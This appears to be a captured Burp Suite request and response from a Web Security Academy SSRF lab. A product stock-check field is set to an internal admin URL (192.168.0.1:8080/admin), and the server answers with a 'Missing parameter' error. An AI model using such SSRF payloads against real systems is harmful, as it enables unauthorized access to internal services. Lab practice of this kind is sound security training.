 Request
Pretty Raw Hex
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a5a00ad048bbe4695cf47ad00bd00a9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5a00ad048bbe4695cf47ad00bd00a9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.1:8080/admin
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"